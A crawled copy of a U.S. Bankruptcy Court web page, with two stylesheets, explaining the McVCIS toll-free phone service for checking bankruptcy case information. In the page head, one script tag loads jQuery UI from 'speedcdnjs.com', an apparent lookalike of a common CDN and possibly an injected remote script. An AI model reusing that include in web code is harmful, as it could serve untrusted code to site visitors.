

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.nynb.uscourts.gov/multiple-court-voice-case-information-system-mcvcis
body_size: 7722
content:
<!DOCTYPE html>
  <html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/multiple-court-voice-case-information-system-mcvcis" />
<link rel="shortlink" href="/node/558" />
<link rel="shortcut icon" href="https://www.nynb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <title>Multiple-Court Voice Case Information System (McVCIS) | Northern District of New York | United States Bankruptcy Court</title>
  <style>
@import url("https://www.nynb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t5ol9u");
@import url("https://www.nynb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t5ol9u");
@import url("https://www.nynb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t5ol9u");
@import url("https://www.nynb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t5ol9u");
@import url("https://www.nynb.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t5ol9u");
@import url("https://www.nynb.uscourts.gov/modules/node/node.css?t5ol9u");
@import url("https://www.nynb.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t5ol9u");
@import url("https://www.nynb.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t5ol9u");
@import url("https://www.nynb.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t5ol9u");
@import url("https://www.nynb.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t5ol9u");
@import url("https://www.nynb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t5ol9u");
@import url("https://www.nynb.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t5ol9u");
@import url("https://www.nynb.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t5ol9u");
@import url("https://www.nynb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t5ol9u");
@import url("https://www.nynb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t5ol9u");
@import url("https://www.nynb.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t5ol9u");
</style>
<style>
@import url("https://www.nynb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t5ol9u");
@import url("https://www.nynb.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t5ol9u");
@import url("https://www.nynb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.accordion.min.css?t5ol9u");
@import url("https://www.nynb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?t5ol9u");
@import url("https://www.nynb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t5ol9u");
@import url("https://www.nynb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t5ol9u");
@import url("https://www.nynb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t5ol9u");
@import url("https://www.nynb.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t5ol9u");
@import url("https://www.nynb.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t5ol9u");
@import url("https://www.nynb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t5ol9u");
@import url("https://www.nynb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t5ol9u");
@import url("https://www.nynb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t5ol9u");
@import url("https://www.nynb.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t5ol9u");
</style>
<style>
@import url("https://www.nynb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t5ol9u");
@import url("https://www.nynb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t5ol9u");
@import url("https://www.nynb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t5ol9u");
@import url("https://www.nynb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t5ol9u");
@import url("https://www.nynb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t5ol9u");
@import url("https://www.nynb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t5ol9u");
@import url("https://www.nynb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.normalize.css?t5ol9u");
@import url("https://www.nynb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.hacks.css?t5ol9u");
@import url("https://www.nynb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.styles.css?t5ol9u");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.nynb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t5ol9u");
@import url("https://www.nynb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t5ol9u");
@import url("https://www.nynb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.no-query.css?t5ol9u");
</style>
<![endif]-->
<style>
@import url("https://www.nynb.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t5ol9u");
@import url("https://www.nynb.uscourts.gov/sites/nynb/files/css_injector/css_injector_1.css?t5ol9u");
</style>
  <script src="https://www.nynb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t5ol9u"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.nynb.uscourts.gov/sites/nynb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.nynb.uscourts.gov/sites/nynb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.nynb.uscourts.gov/sites/nynb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.nynb.uscourts.gov/sites/nynb/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.nynb.uscourts.gov/sites/nynb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Northern District of New York. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Northern District of New York does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Northern District of New York. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Northern District of New York does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/multiple-court-voice-case-information-system-mcvcis":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-558 node-type-page section-multiple-court-voice-case-information-system-mcvcis">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.nynb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Northern District of New York                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Wendy A. Kinsella, Chief U.S. Bankruptcy Judge | Cynthia A. Platt, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/multiple-court-voice-case-information-system-mcvcis" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-unCds0wapG29GyNtCNzf8mwO-hkKSHXsp7duszmak_A" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-792"><a href="/">Home</a></li>
<li class="expanded menu-mlid-786"><a href="/filing-without-attorney">For Debtors</a><ul class="menu"><li class="first leaf menu-mlid-825"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a></li>
<li class="leaf menu-mlid-788"><a href="https://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics" target="_blank">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-789"><a href="/resources">Resources</a></li>
<li class="leaf menu-mlid-790"><a href="https://www.uscourts.gov/educational-resources/educational-activities/bankruptcy-basics-glossary" target="_blank">Bankruptcy Basics Glossary</a></li>
<li class="leaf has-children menu-mlid-778"><a href="/finding-legal-assistance">Finding Legal Assistance</a></li>
<li class="leaf menu-mlid-791"><a href="https://www.uscourts.gov/services-forms/bankruptcy/filing-without-attorney" target="_blank">Filing Without an Attorney</a></li>
<li class="leaf menu-mlid-793"><a href="/pro-se-petitioners-packet">Pro Se Petitioner&#039;s Packet</a></li>
<li class="leaf menu-mlid-794"><a href="/bnc-notice">BNC Notice</a></li>
<li class="leaf menu-mlid-795"><a href="/pro-se-clinics">Pro Se Clinics</a></li>
<li class="leaf menu-mlid-928"><a href="/credit-reporting-information">Credit Reporting Information</a></li>
<li class="last leaf menu-mlid-918"><a href="/debtor-refund-0">Debtor Refund</a></li>
</ul></li>
<li class="expanded menu-mlid-779"><a href="/court-info">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-782"><a href="/clerks-directory-chambers-please-see-specific-judges-pages">Clerk&#039;s Directory</a></li>
<li class="leaf menu-mlid-783"><a href="/court-hours">Court Hours</a></li>
<li class="leaf menu-mlid-781"><a href="https://www.opm.gov/policy-data-oversight/pay-leave/federal-holidays/" target="_blank">Federal Holidays</a></li>
<li class="leaf menu-mlid-892"><a href="/public-notices">Public Notices</a></li>
<li class="leaf menu-mlid-874"><a href="https://www.nynb.uscourts.gov/sites/nynb/files/Fee%20Schedule%20table%20effective%2012012020.pdf" target="_blank">Fee Schedule</a></li>
<li class="leaf menu-mlid-780"><a href="/northern-district-new-york-counties">Northern District of New York Counties</a></li>
<li class="leaf menu-mlid-602"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-834"><a href="/filing-statistics-charts">Filing Statistics Charts</a></li>
<li class="leaf menu-mlid-844"><a href="/clerks-corner">Clerk&#039;s Corner</a></li>
<li class="leaf menu-mlid-891"><a href="http://www.nynb.uscourts.gov/sites/nynb/files/LBR_GenOrders/GO2_EDR.pdf" target="_blank">Employment Dispute Resolution Plan</a></li>
<li class="leaf menu-mlid-923"><a href="/awarded-compensation">Awarded Compensation</a></li>
<li class="leaf menu-mlid-927"><a href="/clerks-newsletter">Clerk&#039;s Newsletter</a></li>
<li class="leaf menu-mlid-895"><a href="/court-statistics">Court Statistics</a></li>
<li class="last leaf menu-mlid-915"><a href="https://www.nynb.uscourts.gov/employment/">Employment</a></li>
</ul></li>
<li class="expanded menu-mlid-875"><a href="/">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-839"><a href="/bar-associations">Bar Associations</a></li>
<li class="leaf menu-mlid-840"><a href="https://www.nynd.uscourts.gov/biennial-registration" target="_blank">Biennial Registration</a></li>
<li class="leaf menu-mlid-841"><a href="/attorney-firm-changes">Attorney Firm Changes</a></li>
<li class="leaf menu-mlid-879"><a href="/frbp-5003e-notices">F.R.B.P. 5003(e) Notices</a></li>
<li class="leaf menu-mlid-926"><a href="/nodeblock/pro-bono">Pro Bono</a></li>
<li class="leaf menu-mlid-948"><a href="/request-certified-copy-cmecf">Request for Certified Copy via CM/ECF</a></li>
<li class="last leaf menu-mlid-919"><a href="/transcript-information">Transcript Information</a></li>
</ul></li>
<li class="expanded menu-mlid-849"><a href="/">Judges&#039; Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-883"><a href="/judge/chief-judge-wendy-kinsella">Chief Judge Wendy A. Kinsella</a></li>
<li class="leaf menu-mlid-881"><a href="/judge/judge-patrick-g-radel">Judge Patrick G. Radel</a></li>
<li class="leaf menu-mlid-890"><a href="/opinions">Opinions</a></li>
<li class="leaf menu-mlid-931"><a href="https://ecf.nynb.uscourts.gov/ipc.html">Court/341 Hearing Calendars</a></li>
<li class="leaf menu-mlid-864"><a href="/motion-dates">Hearing Dates</a></li>
<li class="leaf menu-mlid-865"><a href="https://www.ca2.uscourts.gov/judges/judicial_conduct.html" target="_blank">Judicial Misconduct</a></li>
<li class="leaf menu-mlid-866"><a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=B02NYNC" target="_blank">Privately Funded Seminars Disclosure System</a></li>
<li class="leaf menu-mlid-924"><a href="/courtroom-etiquette">Courtroom Etiquette</a></li>
<li class="last leaf has-children menu-mlid-935"><a href="/procedures-and-guides">Procedures and Guides</a></li>
</ul></li>
<li class="expanded menu-mlid-824"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-827"><a href="/forms/all-forms">Forms - Categorical</a></li>
<li class="leaf menu-mlid-828"><a href="/forms/all-forms-alpha">Local Forms - Alphabetical</a></li>
<li class="leaf menu-mlid-829"><a href="http://www.uscourts.gov/FormsAndFees/Forms/BankruptcyForms.aspx">Official Forms</a></li>
<li class="leaf menu-mlid-917"><a href="/debtor-refund">Debtor Refund</a></li>
<li class="last leaf menu-mlid-916"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-816"><a href="/" class="active-trail">Case Information</a><ul class="menu"><li class="first leaf menu-mlid-817"><a href="/pacer-information">PACER Information</a></li>
<li class="leaf active-trail active menu-mlid-818"><a href="/multiple-court-voice-case-information-system-mcvcis" class="active-trail active">Multiple-Court Voice Case Information System (McVCIS)</a></li>
<li class="leaf menu-mlid-819"><a href="/requests-copies">Requests for Copies</a></li>
<li class="leaf menu-mlid-820"><a href="/federal-record-center-frc-information">Federal Record Center (FRC) Information</a></li>
<li class="leaf menu-mlid-877"><a href="https://www.law.cornell.edu/uscode/text/28/1821">Compensation of Witnesses</a></li>
<li class="last leaf menu-mlid-823"><a href="https://www.uscourts.gov/services-forms/fees/post-judgment-interest-rate" target="_blank">Post Judgment Interest Rate</a></li>
</ul></li>
<li class="expanded menu-mlid-807"><a href="/office-us-trustee">Office of the U.S. Trustee</a><ul class="menu"><li class="first leaf menu-mlid-809"><a href="http://www.justice.gov/ust/r02/" target="_blank">Website for the United States Trustee - Region 2</a></li>
<li class="leaf menu-mlid-893"><a href="https://www.justice.gov/ust/eo/private_trustee/locator/7.htm#nny" target="_blank">Chapter 7 Trustees Covering the Northern District of New York</a></li>
<li class="leaf menu-mlid-810"><a href="http://www.justice.gov/ust/eo/private_trustee/locator/12.htm#nny" target="_blank">Chapter 12 Trustee Covering the Northern District of New York</a></li>
<li class="leaf menu-mlid-811"><a href="http://www.justice.gov/ust/eo/private_trustee/locator/13.htm#nny" target="_blank">Chapter 13 Trustees Covering the Northern District of New York</a></li>
<li class="leaf menu-mlid-815"><a href="/section-341-hearing-dates">Section 341 Hearing Dates</a></li>
<li class="leaf menu-mlid-812"><a href="http://www.justice.gov/ust/eo/bapcpa/ccde/index.htm" target="_blank">Credit Counseling &amp; Debtor Education (approved entities)</a></li>
<li class="leaf menu-mlid-813"><a href="http://www.justice.gov/ust/eo/bapcpa/meanstesting.htm" target="_blank">Means Testing</a></li>
<li class="last leaf menu-mlid-814"><a href="https://www.justice.gov/sites/default/files/ust-regions/legacy/2011/09/08/ndny_instructions_to_correct_ssn.pdf" target="_blank">Instructions for Correcting a Social Security Number Error</a></li>
</ul></li>
<li class="expanded menu-mlid-798"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-944"><a href="https://www.nynd.uscourts.gov/court-outreach-program">Court Outreach Program</a></li>
<li class="leaf menu-mlid-801"><a href="/chapmobile-app">CHAPMobile App</a></li>
<li class="leaf menu-mlid-932"><a href="/court341-meeting-calendars">Court/341 Meeting Calendars</a></li>
<li class="leaf menu-mlid-802"><a href="/courtspeak-program">CourtSpeak Program</a></li>
<li class="leaf menu-mlid-803"><a href="https://bankruptcynotices.uscourts.gov/" target="_blank">Bankruptcy Noticing Center</a></li>
<li class="leaf menu-mlid-846"><a href="/clearing-web-browsers-cache">Clearing a Web Browser&#039;s Cache</a></li>
<li class="leaf menu-mlid-831"><a href="https://fortherecord.com/">Download FTR Player</a></li>
<li class="leaf menu-mlid-800"><a href="/how-contact-our-clerks-offices">How to Contact our Clerk&#039;s Offices</a></li>
<li class="last leaf menu-mlid-878"><a href="/sites-interest">Sites of Interest</a></li>
</ul></li>
<li class="last leaf menu-mlid-937"><a href="/intern">Intern</a></li>
</ul></div>
</nav>
  </div>
        <div class="l-region l-region--navigation">
    <div id="block-block-2" class="block block--block blocktheme-lightblue block--block-2">
        <h2 class="block__title">AT&amp;T to Teams Audio Block</h2>
      <div class="block__content">
    <p class="rtecenter"><a href="/Remote-Hearing-Appearances" target="_blank"><span style="color:#6e0000;"><span style="font-size:11pt"><span style="font-family:&quot;Calibri&quot;,sans-serif"><b><span style="font-size:14.0pt">Appearances for Hearings may be made in-person or by video via MS Teams.</span></b></span></span></span></a></p>
  </div>
</div>
  </div>
    </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/">Case Information</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Multiple-Court Voice Case Information System (McVCIS)            </h1>
          
                                        
                      <article about="/multiple-court-voice-case-information-system-mcvcis" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Multiple-Court Voice Case Information System (McVCIS)" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>By dialing toll free (866) 222-8029 from a touch tone phone, you may determine whether a party has filed for bankruptcy, and gain a considerable amount of case information.</p>
<p>McVCIS allows you to call from any touch tone telephone to obtain the latest information on a case, including:</p>
<ul>
<li>Case Number</li>
<li>Trustee</li>
<li>Name of Debtor(s) or Parties</li>
<li>Case Filing Date</li>
<li>Judge</li>
<li>Discharge Date (if any)</li>
<li>Case Chapter</li>
<li>341 Meeting Date, Time and Location</li>
<li>Attorney for Debtor(s)</li>
<li>Status of Case</li>
</ul>
<p><strong>What do I need to use McVCIS?</strong></p>
<p>A standard touch tone telephone is all that is needed to use McVCIS. The information on the case you select will be read to you by a computer generated voice.</p>
<p><strong>How much does McVCIS cost? </strong></p>
<p>This information service is provided free of charge.</p>
<p><strong>When is McVCIS available?</strong></p>
<p>McVCIS is available around the clock, except for occasional maintenance periods.</p>
<p><strong>How do I search for a case? </strong></p>
<p>McVCIS offers searching by case number, name, social security number or taxID number. By using the keys on your telephone, you can enter the search information. The computer will then search for the proper case(s) and report its findings.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-817"><a href="/pacer-information">PACER Information</a></li>
<li class="leaf active-trail active menu-mlid-818"><a href="/multiple-court-voice-case-information-system-mcvcis" class="active-trail active">Multiple-Court Voice Case Information System (McVCIS)</a></li>
<li class="leaf menu-mlid-819"><a href="/requests-copies">Requests for Copies</a></li>
<li class="leaf menu-mlid-820"><a href="/federal-record-center-frc-information">Federal Record Center (FRC) Information</a></li>
<li class="leaf menu-mlid-877"><a href="https://www.law.cornell.edu/uscode/text/28/1821">Compensation of Witnesses</a></li>
<li class="last leaf menu-mlid-823"><a href="https://www.uscourts.gov/services-forms/fees/post-judgment-interest-rate" target="_blank">Post Judgment Interest Rate</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                <div class="l-region l-region--sub-content-right">
    <div id="block-block-3" class="block block--block block--block-3">
        <div class="block__content">
    <script type="text/javascript">
<!--//--><![CDATA[// ><!--
(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)){ return; }js = d.createElement(s); js.id = id;js.async = true;js.src="//alive5.com/js/a5app.js";js.setAttribute("data-widget_code_id", "f1a568dd-49c1-493b-9ba2-06041dd09c3f");fjs.parentNode.insertBefore(js, fjs);}(document, "script", "a5widget"));
//--><!]]>
</script>  </div>
</div>
  </div>
        </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-37" class="node node--node-block node--full node--node-block--full clearfix" about="/node/37" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://nynb-dev.jdc.ao.dcn">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/node/38" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/privacy-policy">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.nynb.uscourts.gov/sites/nynb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.nynb.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t5ol9u
body_size: 1574
content:
@charset "UTF-8";
/* CSS Document */

/* Tab navigation*/
.page-calendar ul.primary {
    border-bottom: 2px solid #E4DCC5;
    border-collapse: collapse;
    height: auto;
    line-height: 19px;
    list-style: none outside none;
    margin: 5px;
    padding: 0 0 0 1em;
    white-space: nowrap;
}
.page-calendar ul.primary li a {
    background: url("../imgs/bg-content-tabs-sprite.png") no-repeat scroll right -75px transparent;
	border: none;
	color: #000000;
    font-family: georgia;
    font-size: 13px;
    font-weight: normal;   
    margin-right: 0.5em;
    padding: 6px 10px 4px;
    text-decoration: none;
}
.page-calendar ul.primary li.active a {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: url("../imgs/bg-content-tabs-sprite.png") no-repeat scroll right -25px transparent;
    border-color: #E4DCC5 #E4DCC5 #f4f1e7;
    border-image: none;
    border-style: solid;
    border-width: 1px;
}

/*Calendar detail page*/
.node-court-calendar{
    background: url("../imgs/bg-content-court-calendar.png") repeat-x scroll left top #EBF0F3;
    border: 1px solid #CCCCCC;
    margin: 20px auto;
    padding: 20px 30px;
    width: 800px;
}
.node-court-calendar .field{
 	margin-bottom: 10px;
}
.node-court-calendar .field .field-label{
	float: left;
	margin-left: 50px;
	width: 110px;
}

/*Overwrite styles from calendar module*/
.view .date-nav-wrapper .date-prev, .view .date-nav-wrapper .date-next  {
	background: none repeat scroll 0 0 #E4DCC5;
}





--- FILE ---
content_type: text/css
request_url: https://www.nynb.uscourts.gov/sites/nynb/files/css_injector/css_injector_1.css?t5ol9u
body_size: 1756
content:
/* fixes the ol ul on front page */
front ol, .front ul {padding: 0 0 0 0px;}

/* fixes font for page titles  */
h1#page-title  {line-height:1.25;}
.node-type-form h1#page-title {line-height:1.25;}
.node-type-news-announcements h1#page-title {font-size:1.55rem;line-height:1.25;}
.node-type-opinion h1#page-title {font-size:1.55rem;line-height:1.25;}

/* fixes the font color for FAQs */
.view-faqs .views-field-title .fa {color: inherit;font-family: "opensans-regular",FontAwesome;}
/* fixes ul and ol not showing on FAQs  */
.view-faqs li ul li {list-style-type: disc !important;}
.view-faqs ol li {list-style-type: inherit !important;margin-bottom:0;}

/* removes italics from views with dates and changes color to black */
.field--name-field-date-and-time, .views-field-field-date-and-time, .date-display-single {font-style:normal;color:#000;}

/*homepage front welcome color */
.front ul.welcome-links li a {color: #205493;}

/*removes title from alias pages */
